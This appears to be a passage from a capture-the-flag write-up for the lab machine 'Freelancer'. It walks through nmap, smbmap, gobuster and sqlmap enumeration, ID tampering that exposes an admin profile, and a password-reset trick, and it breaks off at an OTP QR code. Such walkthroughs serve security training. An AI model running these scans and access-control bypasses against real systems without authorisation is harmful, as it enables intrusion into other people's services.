Report
begin with the usual nmap scan.
nmap $ip -sV
We get a usual active directory setup plus a port 80 HTTP server.

- 53:
DNSas a domain is active. - 80:
HTTPwith annginxserver up. - 88:
Kerberoscommon in active directory but some attacks can be tested likeasreproastingorkerberoastingthe users. - 135:
RPC - 139/445:
SMBprotocol for file sharing. - 389:
ldapwith a domain controllerfreelancer.htb
We can begin by enumerating SMB with smbmap to see if we can have an anonymous session.
smbmap -u '' -p '' -H $ip
It was unsuccessful.
We can interact with the HTTP server by opening the browser but first add the domain freelancer.htb to the /etc/hosts file.
We are welcomed with this index page.

We can register as an Employer or a freelancer.

Freelancer registration:
- xtromera
- xtromera@xtromera.com
- xtromera
- freelancer
- test
- test
- test
- test
- test
- 1
- test
- test@1234
- test@1234

Employer registration:
- xtromera1
- xtromera1@xtromera.com
- xtromera
- employer
- test
- test
- test
- test
- test
- test@1234
- test@1234

When we login as the new employer user created we get this error.
But for the freelancer we are logged in without any problem.
We can run gobuster on the background to see if we can find any interesting directory.
gobuster dir -u="http://freelancer.htb" -w=/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php,html,txt,zip,sh
At the address http://freelancer.htb/blog/details/?article_id=1
we can see that it uses the article_id parameter to show some articles on the page and by changing the ID, we change the article being shown.

We can try some SQL injection or LFI payloads.
Will begin with SQL injection.
- SQL Injection:
Firing up burpsuite and intercept the page.

copy the request and save it into a file.
Fire sqlmap.
sqlmap -r req --level 3 --risk 3 --batch
Checking the comment section, we can find some account names.
By clicking on one of the accounts we are redirected to http://freelancer.htb/accounts/profile/visit/5/.
Changing the account number, we find something interesting.

The admin page with profile number 2.
SQL injection did not lead to anything.
Lets play with the employer account. When we try to login, we get the account activation error. Trying the forgot password button.

We can reset the password to be test@12345.
We can now login.

We can see something interesting, a OTP-QR-CODE.
